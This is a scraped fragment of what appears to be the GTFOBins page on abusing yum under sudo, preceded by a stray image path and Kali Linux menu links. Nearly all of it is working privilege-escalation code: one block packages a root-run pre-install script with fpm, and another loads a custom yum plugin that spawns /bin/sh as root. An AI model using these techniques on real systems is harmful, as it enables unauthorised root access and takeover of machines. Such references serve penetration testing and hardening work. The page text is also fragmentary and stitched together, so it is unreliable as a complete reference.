 https://gtfobins.github.io/gtfobins/yum/#sudo
S
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Getting Started
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t rpm -a all --before-install $TF/x.sh $TF
sudo yum localinstall -y x-1.0-1.noarch.rpm
(b) Spawn interactive root shell by loading a custom plugin.
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF
sudo yum -c $TF/x --enableplugin=y